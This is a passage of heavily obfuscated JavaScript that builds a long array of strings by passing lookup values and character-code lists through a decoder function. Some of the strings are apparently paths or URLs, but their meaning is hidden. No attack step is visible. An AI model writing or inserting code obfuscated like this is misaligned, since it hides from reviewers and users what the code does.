,0x160f,0xfd3)])),_0x48c64a['VMhvi'](_0x48c64a['iFksV'](_0x48c64a[_0x3b019d(0xa22,0x6a8,0x55b,0x627)](__inusc400,_0x48c64a['QvuRF']),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x26d48f(0x70d,0x466,0xad0,0xba4)])),_0x48c64a[_0x26d48f(0x4b8,0xa67,-0xb8,0x644)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x49,0x41c,-0x185,0x513)](_0x48c64a[_0x26d48f(-0x141,-0x1e,0x22,0xda)](__inusc400,_0x48c64a['fJYPz']),_0x48c64a[_0x3b019d(0x3a0,0x919,0x7ac,0xe44)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xd1,0x99,0x67d)])),_0x48c64a[_0x26d48f(0xa4d,0x95d,0x9fb,0xf75)](_0x48c64a[_0x26d48f(0x90a,0xb06,0x6fd,0xdf9)](__inusc400,_0x48c64a['RIjtf']),__inusc400(_0x48c64a[_0x3b019d(0xd65,0xce1,0x6e0,0x9df)])),_0x48c64a[_0x26d48f(0x5b,0x609,-0x585,-0x388)](_0x48c64a[_0x26d48f(0x3d2,0x52,0x498,0x6b4)](_0x48c64a[_0x26d48f(0x2d3,0x579,0x4c6,-0x211)](_0x48c64a[_0x26d48f(0x937,0x302,0xba2,0x86d)](__inusc400,_0x48c64a[_0x3b019d(0x585,0x651,0x17f,0x14b)]),_0x48c64a[_0x26d48f(0x7da,0x512,0x276,0x425)](__inusc400,_0x48c64a['HQtlh'])),_0x48c64a[_0x26d48f(0x9c3,0xebe,0x808,0x5d2)](__inusc400,_0x48c64a['XDGRl'])),_0x48c64a['NZVgN'](__inusc400,'112'))+_0x48c64a[_0x3b019d(0x1384,0x1032,0x1578,0x10a3)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x494,-0x5bf,-0xf1)]),_0x48c64a[_0x26d48f(-0xb9,-0x1a9,0x337,-0x491)](_0x48c64a[_0x26d48f(0x854,0x3dd,0x394,0x473)](_0x48c64a['yfoNz'](__inusc400,_0x26d48f(0x74c,0x7ac,0x807,0x2d9)+'20,122'),_0x48c64a['ALkOf'](__inusc400,_0x48c64a['lKMcP']))+_0x48c64a[_0x26d48f(0x4f5,0x275,0x51,0x7f0)](__inusc400,'47'),__inusc400(_0x48c64a[_0x3b019d(0x6fb,0xc10,0x64a,0xd21)])),_0x48c64a[_0x26d48f(0x824,0x891,0xd50,0xe66)](__inusc400,_0x48c64a[_0x26d48f(0x8f5,0xaf3,0x8d6,0xb96)]),_0x48c64a[_0x26d48f(0x79a,0x738,0x44c,0xd43)](_0x48c64a[_0x26d48f(0x802,0x374,0xa58,0x8fa)](__inusc400(_0x48c64a[_0x26d48f(0x2d4,-0x292,0x643,-0x43)]),__inusc400(_0x48c64a[_0x26d48f(0x7e2,0xba4,0x2a2,0x4bc)])),__inusc400(_0x48c64a['dKsFm']))+__inusc400(_0x26d48f(0xa32,0x7ad,0xb69,0xb21))+_0x48c64a[_0x3b019d(0x81c,0xdac,0xf08,0x1381)](__inusc400,_0x48c64a[_0x3b019d(0xb05,0x697,0xe9,0x87f)]),_0x48c64a[_0x26d48f(0x1f,-0x58a,0x78,0x182)](__inusc400,_0x48c64a[_0x26d48f(0x9fa,0x567,0xfe2,0x1044)]),_0x48c64a['lPHdE'](__inusc400(_0x48c64a[_0x26d48f(0x341,0x693,0x207,0x2bd)]),_0x48c64a[_0x3b019d(0xf75,0xf53,0xedd,0x1074)](__inusc400,_0x3b019d(0xe58,0xeb6,0x1052,0x1484)))+_0x48c64a[_0x3b019d(0x120b,0x1198,0xd4a,0x108e)](__inusc400,_0x3b019d(0x627,0xaf8,0x1077,0xdb4)),_0x48c64a[_0x26d48f(0x47f,0xd,0x4c6,0x464)](_0x48c64a[_0x3b019d(0xe7b,0x8b4,0x34a,0x8f6)](__inusc400,_0x3b019d(0xfb5,0xb84,0x819,0xc2a)+_0x26d48f(0xd0,0x8d,0x41b,-0x1ef)+'103,123,10'+'9,109,111,'+_0x26d48f(-0x108,-0x416,-0x3b4,-0x279)),_0x48c64a['SswPq'](__inusc400,'111,103,11'+'9')),_0x48c64a[_0x3b019d(0xf4a,0xd1f,0xf0e,0xafa)](_0x48c64a[_0x3b019d(0xe95,0x115c,0x1339,0x13b7)](_0x48c64a[_0x3b019d(0xab8,0x9a6,0xb91,0x911)](__inusc400,_0x3b019d(0x117d,0xe90,0xb81,0x12ec)+_0x3b019d(0xe19,0xc25,0x9ac,0x930)+_0x3b019d(0xda3,0x908,0x868,0x442)),_0x48c64a[_0x3b019d(0xa65,0x1099,0x1333,0x1589)](__inusc400,_0x48c64a[_0x3b019d(0xe73,0xd6e,0xcd3,0x10df)])),_0x48c64a[_0x26d48f(0x891,0xe37,0x921,0xb3f)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa7b,0x199,0x211)])),__inusc400(_0x48c64a[_0x26d48f(0x830,0x7cd,0xc51,0x8b4)])+__inusc400(_0x48c64a[_0x3b019d(0xc03,0xce1,0x9d7,0x103c)]),_0x48c64a[_0x26d48f(0x88,0x53a,0x636,0x4b0)](__inusc400(_0x48c64a[_0x26d48f(0x1ea,0x1db,0x5f7,0x524)]),_0x48c64a[_0x3b019d(0xcd2,0x6e7,0x3c7,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x2a6,0x697,0x390,0x9f1)])),_0x48c64a[_0x26d48f(0xa4d,0x8d7,0xbdd,0xdef)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0x1296,0xff1,0x13a1,0x1284)]),_0x48c64a[_0x3b019d(0xbd8,0x1085,0xf57,0xf55)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xf5,0x327,0x598)])),_0x48c64a[_0x26d48f(0xa4d,0x460,0xeaf,0xf29)](_0x48c64a[_0x3b019d(0xa02,0xa07,0x9cb,0x8e7)](__inusc400,_0x48c64a['SdPsI']),__inusc400(_0x48c64a[_0x26d48f(0x23,0x542,0x566,-0x623)])),_0x48c64a[_0x3b019d(0x132b,0x11c0,0x167b,0x1331)](_0x48c64a[_0x26d48f(0x871,0xc5d,0xeb6,0x632)](_0x48c64a[_0x26d48f(0x61e,0x6d6,0x162,0xb22)](__inusc400,_0x48c64a['ApowS']),_0x48c64a[_0x26d48f(0x73,-0x1c8,-0x514,0x341)](__inusc400,_0x48c64a[_0x26d48f(0xa0e,0x868,0xd94,0x7dd)])),_0x48c64a[_0x26d48f(-0x2,-0x312,0x3a9,-0x4d)](__inusc400,_0x48c64a[_0x3b019d(0xeb1,0xc10,0x662,0x914)])),_0x48c64a['xoxVf'](_0x48c64a[_0x3b019d(0x924,0xaec,0xd61,0xab2)](__inusc400,_0x26d48f(0x18,-0xe4,0x1ad,-0x125)+'7'),__inusc400(_0x48c64a[_0x3b019d(0xa38,0xd5e,0x89d,0x8f0)]))+_0x48c64a[_0x3b019d(0x803,0x5c7,0xa9a,0x14c)](__inusc400,_0x48c64a[_0x26d48f(0xb4a,0x10bd,0x700,0xe36)])+_0x48c64a[_0x26d48f(0xac1,0x572,0xf63,0xf44)](__inusc400,_0x48c64a[_0x3b019d(0x5aa,0x697,0xcd4,0x617)]),_0x48c64a[_0x3b019d(0x702,0x6bd,0x7ca,0x3a2)](_0x48c64a[_0x26d48f(0x8a9,0xc4c,0xefc,0x699)](_0x48c64a[_0x26d48f(0x22a,0x5c7,0x396,0x320)](__inusc400,_0x48c64a[_0x3b019d(0xab0,0xea1,0x91e,0x90b)]),_0x48c64a[_0x26d48f(0x519,0xff,0x989,0x4c1)](__inusc400,_0x3b019d(0x421,0xa32,0xbdd,0xfcf)+_0x3b019d(0x260,0x67d,0xafb,0x600)+'09')),_0x48c64a[_0x26d48f(0x5f,0x448,-0x41e,-0x5f3)](__inusc400,_0x26d48f(0x7c4,0x8e5,0xb24,0x81d))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x26d48f(0x9e4,0x732,0x7ba,0xba6)]),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(0x4db,0x5dc,0x557,-0x12c)](_0x48c64a['XjXNy'](__inusc400,'112,112,11'+'1'),_0x48c64a['UHjqN'](__inusc400,_0x48c64a[_0x26d48f(-0x13b,0x2c0,-0x663,-0x676)]))+__inusc400(_0x48c64a['ZjLXw']),__inusc400('112,111')),_0x48c64a[_0x3b019d(0x304,0x8b1,0xd9f,0x354)](_0x48c64a['zUoMC'](_0x48c64a['LrJVI'](__inusc400,_0x48c64a['AcJAS']),__inusc400('47')),_0x48c64a['iTZwr'](__inusc400,_0x48c64a[_0x26d48f(0x343,0x8a9,0x475,-0x254)]))+_0x48c64a[_0x3b019d(0x45e,0x5be,0x965,0x98f)](__inusc400,_0x48c64a['RxRQZ']),_0x48c64a[_0x3b019d(0xad5,0xa5d,0x473,0x942)](_0x48c64a['cdWNW'](_0x48c64a[_0x26d48f(-0x11,-0x1d5,0xf7,0x1f7)](_0x48c64a[_0x3b019d(0x1443,0xeaa,0x103f,0x148a)](__inusc400,_0x48c64a[_0x3b019d(0x185,0x6e6,0x5c1,0xa0c)]),__inusc400(_0x48c64a[_0x26d48f(0x15a,0x77b,0x5d1,0x7b4)])),_0x48c64a[_0x3b019d(0xce1,0x6a8,0x3a3,0x59e)](__inusc400,_0x48c64a[_0x3b019d(0x564,0x8a5,0x95f,0xe35)])),_0x48c64a[_0x26d48f(-0x54,0x4a7,0x4f9,-0x4f8)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x73d,0x159,0x802,0x746)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0x4db,0xa9b,0xe22,0x4c9)](__inusc400,_0x48c64a[_0x26d48f(0x1e2,0x3b,0x345,0x7c9)]),_0x48c64a[_0x3b019d(0xeb5,0x8ee,0x736,0x516)](__inusc400,_0x26d48f(0x33d,0x20f,0x8c1,0x392)+_0x26d48f(0x8b8,0x57d,0xa07,0xb55))),_0x48c64a[_0x26d48f(0x262,0x41b,0x3ad,0x559)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x80b,-0x2a,0x4b9)])),_0x48c64a['QVvmx'](_0x48c64a[_0x26d48f(0x16,-0x544,0x398,-0x428)](__inusc400,_0x48c64a[_0x3b019d(0x247,0x5c1,0x3c4,0x7b7)]),_0x48c64a[_0x26d48f(0xa26,0x521,0xd0c,0xab8)](__inusc400,_0x48c64a[_0x26d48f(0x410,-0x1ad,0x30a,0x572)])),_0x48c64a['tLpNT'](_0x48c64a['oUJnF'](__inusc400,_0x48c64a['ssisC']),__inusc400(_0x26d48f(0x593,0x93d,0x80a,0xa70))),__inusc400(_0x48c64a['BHBGU'])+_0x48c64a['ufBzM'](__inusc400,_0x48c64a[_0x3b019d(0x912,0x697,0x1cc,0x6e5)]),_0x48c64a[_0x3b019d(0xd0a,0xaa7,0x596,0x943)](_0x48c64a[_0x26d48f(0x40a,0x32c,0x2d,0x2e2)](_0x48c64a[_0x26d48f(0x339,0x82d,0x601,0x380)](_0x48c64a[_0x26d48f(-0x5d,-0x689,0xf,0x2e8)](_0x48c64a[_0x26d48f(0x16,0x6d,-0x451,-0x53c)](__inusc400,_0x48c64a[_0x3b019d(0xfdb,0x9f1,0xfe3,0xbbd)]),_0x48c64a[_0x26d48f(0x411,0xa71,0x84e,0x42a)](__inusc400,_0x48c64a['AxSen'])),_0x48c64a[_0x26d48f(-0x153,-0x373,0x27c,-0x485)](__inusc400,_0x48c64a['nxTGH'])),_0x48c64a[_0x26d48f(-0x110,-0x772,0x3ab,-0x38f)](__inusc400,_0x3b019d(0xe5e,0x92f,0x2e0,0xd8d))),_0x48c64a[_0x26d48f(0x498,0x65d,0x982,0x8d4)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x622,0x8c,0xb69)])),_0x48c64a[_0x3b019d(0xc69,0xace,0xd92,0x6c1)](_0x48c64a[_0x3b019d(0x857,0xaa7,0xe37,0xfc2)](_0x48c64a['stSbh'](_0x48c64a['OIeiQ'](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x26d48f(-0x19,-0x4dc,-0x140,-0x34f)]),_0x48c64a[_0x3b019d(0xc25,0x99f,0xc17,0x7f0)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x52c,-0x1c7,-0x135)])),_0x48c64a[_0x3b019d(0xeff,0xa91,0xd0c,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0xd9d,0xb53,0x76f,0xa34)])),__inusc400(_0x26d48f(0x6d6,0x894,0x9fb,0xba2))),_0x48c64a[_0x3b019d(0xe8e,0x11ae,0x162e,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x21e,-0x53f,0x609)])),_0x48c64a[_0x26d48f(0x5c1,-0x64,0x5be,0x4f2)](_0x48c64a[_0x26d48f(0x763,0x4a4,0x4fe,0x511)](_0x48c64a[_0x3b019d(-0x82,0x5d8,0x8d8,0x668)](__inusc400,_0x48c64a[_0x3b019d(0x951,0xa2b,0x584,0x484)]),__inusc400(_0x3b019d(0x5c0,0xaa3,0x7ae,0xe96)+_0x3b019d(0x81,0x67e,0x831,0x61e))),_0x48c64a[_0x3b019d(0x1328,0xf75,0xd5b,0x14c4)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x797,0x97,0xc37)])),_0x48c64a[_0x3b019d(0x11ea,0xc35,0x1241,0xa3d)](_0x48c64a[_0x3b019d(0x320,0x5ac,0x681,0x615)](_0x48c64a[_0x3b019d(0x12c7,0x10d8,0xde6,0x127b)](__inusc400,_0x48c64a['qbXPt']),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x26d48f(-0x10b,-0x5e9,0x539,-0x1bc)])),_0x48c64a[_0x3b019d(0x3a1,0x96a,0x8a0,0xbf1)](__inusc400,_0x3b019d(0x8ae,0x85d,0xd50,0xb51)+'2')),_0x48c64a[_0x26d48f(0x873,0x9af,0xab2,0xd3d)](_0x48c64a[_0x26d48f(0xb5f,0x6e5,0xfbb,0xe9f)](_0x48c64a['msvVL'](__inusc400,_0x48c64a[_0x26d48f(0x6f9,0x5c7,0x9c9,0x911)]),__inusc400(_0x26d48f(0x4f,-0x578,0x10a,0x458)+'0'))+__inusc400(_0x48c64a['DvRGI'])+_0x48c64a['dpVLn'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xfd1,0x790,0x96f)]),_0x48c64a[_0x26d48f(0x9d1,0x512,0x92d,0xf67)](__inusc400,_0x3b019d(0x109d,0xaf8,0x78d,0xe2f))),_0x48c64a['mQxZQ'](_0x48c64a[_0x3b019d(0xc3a,0xadd,0xe14,0x629)](_0x48c64a[_0x26d48f(0xa79,0xfe1,0x886,0x7dc)](__inusc400,_0x48c64a[_0x26d48f(0x9cb,0xc10,0x416,0x72f)]),_0x48c64a[_0x3b019d(0x14a5,0x114b,0xd24,0x1602)](__inusc400,_0x48c64a['RkvjC'])),__inusc400('47'))+__inusc400(_0x48c64a[_0x26d48f(0x59c,0xac4,0x6f4,0x679)]),_0x48c64a[_0x3b019d(0x12ce,0xdb1,0x11d4,0x1290)](_0x48c64a[_0x3b019d(0xa05,0x757,0xbc5,0x9f6)](_0x48c64a[_0x26d48f(0x433,-0x1de,0x9a4,0xa4e)](_0x48c64a[_0x26d48f(0xa3d,0xc4b,0xe3d,0x45b)](__inusc400,_0x48c64a[_0x26d48f(-0x52,-0x34d,-0x39c,0x20a)]),_0x48c64a[_0x3b019d(0x512,0x903,0x2cf,0x6bf)](__inusc400,_0x48c64a[_0x26d48f(0x7a2,0xc62,0x996,0x690)])),_0x48c64a[_0x3b019d(0xbbd,0xf59,0xb5f,0xce9)](__inusc400,_0x48c64a[_0x3b019d(0x1285,0x10f8,0x14f2,0x13ea)]))+_0x48c64a['pdLKj'](__inusc400,_0x26d48f(0x3cc,0x6eb,0x98d,-0x18a)),_0x48c64a[_0x3b019d(0xb5b,0xd70,0x7a6,0x10ca)](__inusc400,_0x48c64a['uNnYo']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x228,0x2bb,0x2e3)]),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(-0x105,-0x361,0x345,-0x60)](_0x48c64a[_0x26d48f(0x2b4,0x7d,0x7e8,-0x1f7)](__inusc400,_0x48c64a[_0x3b019d(0x116d,0x10ce,0x13d2,0xe60)]),__inusc400(_0x48c64a[_0x3b019d(0x1412,0x11be,0x101d,0xec8)])),_0x48c64a[_0x26d48f(0x9be,0x9ce,0xc9d,0xe64)](__inusc400,_0x26d48f(0x484,0x75b,-0x81,0xc6))),_0x48c64a['cPcKk'](_0x48c64a[_0x3b019d(0x12ed,0xf13,0xe51,0x10e7)](_0x48c64a[_0x3b019d(0xe74,0xee5,0xb2b,0x13d4)](_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x3b019d(0xd57,0x1051,0x1080,0x10ef)]),_0x48c64a[_0x26d48f(0x9f9,0x830,0xe6d,0x65d)](__inusc400,_0x26d48f(0xada,0x6e0,0x113f,0x113f)))+_0x48c64a['cKukS'](__inusc400,_0x3b019d(0xd57,0xf3c,0xa86,0x101d)),_0x48c64a['zcpPS'](__inusc400,_0x48c64a['nVPaX'])),_0x48c64a[_0x3b019d(0xcef,0xdaa,0xd18,0x1212)](__inusc400,_0x48c64a[_0x3b019d(0xb47,0x697,0xc4d,0x492)])),_0x48c64a['XtjFR'](_0x48c64a[_0x3b019d(0x632,0xa5d,0x936,0xf4d)](_0x48c64a[_0x26d48f(0x72d,0x62f,0x5c1,0x4a3)](__inusc400('117'),__inusc400(_0x48c64a[_0x3b019d(0x432,0x5fb,0x79,0xa10)])),__inusc400(_0x48c64a[_0x26d48f(0x570,0x3cc,0x92d,0xacd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x3ce,-0x1ba,0x3b5)])),_0x48c64a['eOHBy'](__inusc400,_0x48c64a['WWydu'])+_0x48c64a[_0x3b019d(0x4ac,0x833,0x3bc,0x69b)](__inusc400,'110'),_0x48c64a[_0x26d48f(0xad0,0x1026,0x802,0xe94)](_0x48c64a['zrbOn'](_0x48c64a[_0x26d48f(0x8e5,0x7b0,0x504,0x64e)](__inusc400,_0x48c64a['moKeF']),_0x48c64a['tRzuw'](__inusc400,_0x48c64a['YfsHR'])),_0x48c64a[_0x3b019d(0x7ce,0x839,0x537,0x76e)](__inusc400,_0x48c64a[_0x3b019d(0x158d,0x1030,0x10a6,0x1212)])),_0x48c64a[_0x26d48f(0x7d6,0x2bc,0xe02,0x67e)](_0x48c64a[_0x3b019d(0x570,0x757,0x5ec,0x9af)](__inusc400('121,104,10'+'0,116,127,'+_0x3b019d(0xf96,0x1143,0x108a,0x1708)+_0x26d48f(0x70b,0xf7,0x89a,0x539)),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x761,0x10cf,0x67e)])),_0x48c64a[_0x3b019d(0x902,0xa5f,0x61e,0x4c7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xb7,0x266,0x495)])),_0x48c64a[_0x3b019d(0x1289,0xee5,0xe49,0x1543)](_0x48c64a[_0x26d48f(0x89a,0x5b8,0xe2e,0x2e2)](_0x48c64a['JHVLq'](_0x48c64a[_0x26d48f(0x427,0x866,0x5a1,0x486)](__inusc400,_0x48c64a[_0x3b019d(0xcf7,0x10cd,0xf0f,0x13da)]),__inusc400(_0x3b019d(0x1115,0x10a6,0x1080,0xddf))),__inusc400(_0x48c64a[_0x3b019d(0x11d0,0xf85,0x15d0,0x13cc)])),_0x48c64a['VNOBR'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x108c,0xd36,0x137f,0xd02)](_0x48c64a[_0x3b019d(0xdbc,0xea2,0x1271,0x14cf)](__inusc400,_0x48c64a[_0x3b019d(0x1721,0x1150,0xc97,0xd79)]),_0x48c64a[_0x26d48f(0x639,0x76a,0x76,0x14)](__inusc400,_0x26d48f(0x484,-0x126,0x598,0x31f))),_0x48c64a[_0x26d48f(0x9ce,0xa54,0x3c5,0x832)](_0x48c64a['ArKOv'](_0x48c64a[_0x3b019d(0xa54,0xc2c,0xb9e,0x75f)](__inusc400,_0x48c64a[_0x3b019d(0x96f,0xbe0,0x62a,0x81b)]),_0x48c64a['eTyTi'](__inusc400,_0x48c64a[_0x3b019d(0x99d,0xfa1,0x136d,0xafb)]))+_0x48c64a[_0x26d48f(0x33,0x3fc,0x28d,-0x3b8)](__inusc400,_0x48c64a[_0x26d48f(0x29b,0x5df,0x8e,0x6b8)]),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x353,-0x25,-0x169,0x5c7)](_0x48c64a[_0x26d48f(0x5bf,0x667,0x4fc,0x19b)](_0x48c64a[_0x3b019d(0x4f6,0x6ff,0x1f1,0xd47)](__inusc400,_0x48c64a[_0x26d48f(0x251,0x211,-0x46,0x83e)])+_0x48c64a[_0x3b019d(0xb69,0x564,-0x40,0x46e)](__inusc400,_0x3b019d(0xeeb,0xdce,0x9b8,0x128d)+_0x3b019d(0xafb,0x685,0x7a8,0x61f)+'111,106,10'+_0x26d48f(0x81e,0x5fd,0x1d8,0x1e9)),_0x48c64a[_0x26d48f(0x1a7,0x38,0x1d2,-0x207)](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['UvVeI'](_0x48c64a[_0x3b019d(0xffa,0xe4a,0xd34,0x142f)](_0x48c64a['XeNhk'](__inusc400,_0x48c64a[_0x3b019d(0xa0e,0xfc3,0xfff,0x1177)])+_0x48c64a['xiENG'](__inusc400,_0x3b019d(0xe87,0xd63,0xb81,0xb11)),_0x48c64a[_0x3b019d(0x1147,0xbff,0xb94,0x100f)](__inusc400,'54'))+_0x48c64a[_0x26d48f(-0x84,0x260,-0x42c,-0x24b)](__inusc400,_0x26d48f(0x266,0x5a8,0x334,0x61a)),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0xad4,0x104a,0x8f4,0xadf)](__inusc400,_0x48c64a[_0x26d48f(0x482,0x4b3,0x64a,0x601)])+_0x48c64a[_0x26d48f(0x209,0x304,0x80d,0x175)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xe71,0xd91,0xf5f)]),_0x48c64a[_0x26d48f(0xad0,0x74b,0xf92,0x10d6)](__inusc400(_0x48c64a[_0x3b019d(0x943,0xbe2,0xfc4,0xd62)]),__inusc400(_0x48c64a[_0x26d48f(0x840,0xb65,0x264,0xcc8)]))+_0x48c64a[_0x26d48f(0x479,0xa65,0x3c2,0xa49)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x79f,0xa05,0x467)]),_0x48c64a[_0x3b019d(0x108,0x620,0xa54,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0x13e2,0xfdc,0x15b4,0xc90)])+_0x48c64a[_0x3b019d(0xf3e,0x1018,0x11b1,0x10bd)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x3ea,0x285,0x781)]),_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x695,0x87c,0x9ef,0x9f2)](__inusc400,'106,117,10'+_0x26d48f(0x13f,0x2f2,0x6f0,-0x461)+_0x26d48f(0xa16,0xc0d,0x78b,0x66e))+__inusc400(_0x48c64a[_0x3b019d(0xcd7,0xf9f,0xd44,0xcf1)]),_0x48c64a[_0x26d48f(0x967,0x5a6,0x416,0xc3e)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a[_0x3b019d(0xe9,0x710,0x6d3,0xdd)](_0x48c64a['ueBjT'](_0x48c64a[_0x3b019d(0x1426,0x10ed,0x1147,0x1214)](__inusc400,_0x48c64a[_0x26d48f(0x53c,-0x86,0x7a7,0x954)]),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0xf45,0xbab,0xb1e,0xc78)])),_0x48c64a['uQmLF'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xaf,0x254,-0x4db,-0x10e)](__inusc400,_0x48c64a[_0x26d48f(0x80d,0xd14,0x9ae,0x2be)])+_0x48c64a[_0x3b019d(0xe32,0x100c,0xd80,0xccb)](__inusc400,_0x48c64a[_0x3b019d(0x14b9,0xf16,0x11c3,0x147b)])+_0x48c64a[_0x3b019d(0x910,0xc83,0x709,0x9ea)](__inusc400,_0x48c64a[_0x3b019d(0x1173,0xce1,0xef9,0xa96)]),_0x48c64a[_0x26d48f(0x6d,0x52f,0x65b,-0x82)](_0x48c64a[_0x26d48f(0x1fe,0x570,-0x233,0x1ae)](_0x48c64a[_0x3b019d(0xd85,0xb34,0x793,0xb9d)](_0x48c64a[_0x3b019d(0xf15,0x1092,0x167e,0x1085)](__inusc400,_0x3b019d(0x16b2,0x1189,0x107b,0x1087)+_0x26d48f(0x6e6,0xaa2,0x184,0x2d2)+_0x3b019d(0x12b7,0xfa9,0x12a2,0x1066)+'5'),_0x48c64a[_0x3b019d(0xe98,0xf47,0x116d,0xa0f)](__inusc400,_0x48c64a[_0x26d48f(0x5ae,-0xa6,0x409,0x507)])),_0x48c64a['ZUpjg'](__inusc400,_0x48c64a[_0x3b019d(0x1310,0x10ec,0x111b,0xe80)])),_0x48c64a[_0x3b019d(0x75a,0xd0f,0x112c,0x1350)](__inusc400,_0x26d48f(0x484,0x55f,0x3a7,0x8ed))),_0x48c64a[_0x3b019d(0x51d,0x775,0x506,0x254)](_0x48c64a[_0x3b019d(0xba5,0x10e5,0x15c0,0x133c)](_0x48c64a[_0x26d48f(0x64,-0x28a,-0x152,0x645)](_0x48c64a[_0x3b019d(0xc6c,0x8c4,0x88b,0xd18)](__inusc400('113,113,11'+_0x3b019d(0x3e8,0x95b,0xe4a,0x4e0)+_0x26d48f(0x294,0x693,0x81,-0x31c)),__inusc400(_0x3b019d(0xba7,0xe38,0x96d,0x13bf))),__inusc400('47')),_0x48c64a[_0x3b019d(0x348,0x888,0xeaa,0xee3)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x295,0x4db,-0x3d1)])),_0x48c64a[_0x3b019d(0x3de,0x549,-0x3c,0x435)](__inusc400,_0x48c64a[_0x3b019d(0xc88,0x697,0x655,0x620)])),_0x48c64a['lDbee'](_0x48c64a[_0x26d48f(0x88,-0x123,-0x37e,0x524)](_0x48c64a[_0x3b019d(0xd90,0xd84,0x1074,0xec9)](_0x48c64a[_0x3b019d(0xeab,0xbff,0x6d2,0x8ca)](__inusc400,_0x48c64a['kMstS']),_0x48c64a[_0x3b019d(0x754,0x9f3,0xf31,0x9da)](__inusc400,'47,101')),_0x48c64a[_0x3b019d(0xd1b,0xff6,0xc3a,0x15aa)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x9c7,0x917,0x98d)])),_0x48c64a[_0x3b019d(0x5e0,0x538,0x660,0x9e0)](__inusc400,_0x48c64a[_0x3b019d(0x48f,0x697,0x503,0x816)])),_0x48c64a[_0x26d48f(0x77b,0xa3e,0x7ad,0x637)](_0x48c64a[_0x3b019d(0x287,0x68f,0xb97,0x97e)](__inusc400(_0x3b019d(0xcc4,0x669,0x76e,0x81d)+_0x26d48f(-0x130,0x52,0x92,0xb)+_0x3b019d(0x1071,0xed6,0x1224,0x139d)),_0x48c64a['OAanF'](__inusc400,_0x48c64a[_0x26d48f(0xa1b,0xa11,0x722,0x9db)])),_0x48c64a[_0x3b019d(0x4b8,0x768,0x88a,0x342)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x396,0x5c2,0x5d2)])),_0x48c64a[_0x3b019d(0xdc1,0xcbb,0x74d,0x686)](_0x48c64a[_0x3b019d(0x1062,0x1049,0xc25,0x143a)](_0x48c64a[_0x26d48f(0x339,0x92d,0x72a,0x2a8)](__inusc400('103,119'),__inusc400(_0x48c64a['KhnWt'])),__inusc400(_0x48c64a['nVPaX'])),_0x48c64a['IeCOI'](__inusc400,_0x3b019d(0x699,0xaf8,0x6b7,0x6bf))),_0x48c64a[_0x3b019d(0x979,0xaf3,0x112f,0xed3)](_0x48c64a[_0x26d48f(0x321,0x653,0x180,0x441)](__inusc400,_0x48c64a[_0x26d48f(0x1dd,0x38f,-0x5b,0x56a)])+__inusc400(_0x48c64a['nVPaX']),_0x48c64a[_0x26d48f(0x4ad,-0x97,0x7e8,-0x13f)](__inusc400,_0x3b019d(0x106d,0xaf8,0x5cb,0x925))),_0x48c64a[_0x26d48f(-0x5d,-0x13d,-0x6a3,0x33c)](_0x48c64a[_0x3b019d(0x1014,0x9b3,0xd0a,0xf50)](_0x48c64a[_0x3b019d(0xd10,0x94c,0x497,0x850)](__inusc400,_0x48c64a[_0x26d48f(0x947,0xf5c,0xc20,0x386)]),__inusc400(_0x48c64a[_0x3b019d(0xcb8,0x11ab,0x1438,0x1193)]))+_0x48c64a[_0x26d48f(0x60c,-0x11,0x754,0xb6d)](__inusc400,_0x48c64a[_0x3b019d(0x870,0x8a5,0xa92,0x3a7)]),_0x48c64a[_0x26d48f(0x12a,0x180,0x51,-0x495)](__inusc400,'110')),_0x48c64a['HnnXI'](_0x48c64a[_0x3b019d(0x1186,0x10cf,0x14df,0x13d4)](_0x48c64a[_0x26d48f(0x998,0x96a,0xd36,0x695)](__inusc400,_0x26d48f(0x394,-0xe1,0x2c6,0x6ce)),__inusc400(_0x48c64a[_0x3b019d(0xbec,0xac8,0x47c,0xe4c)]))+__inusc400(_0x48c64a[_0x26d48f(0xb52,0xc46,0x94d,0xc72)]),_0x48c64a[_0x26d48f(0x234,0x6f2,0x1ff,0x55f)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x9e8,0x7ca,0x2f4,0x2e2)](_0x48c64a[_0x3b019d(0xcdb,0x6b6,0xa2a,0x2ff)](__inusc400(_0x48c64a[_0x3b019d(-0x1e,0x526,0x760,0x324)]),_0x48c64a[_0x3b019d(0x